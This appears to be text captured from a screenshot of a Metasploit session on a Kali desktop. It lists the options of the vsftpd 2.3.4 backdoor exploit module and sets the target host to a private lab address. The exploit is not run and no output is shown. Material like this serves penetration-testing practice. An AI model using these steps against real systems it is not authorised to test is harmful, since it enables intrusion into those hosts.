 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
KALI
Trash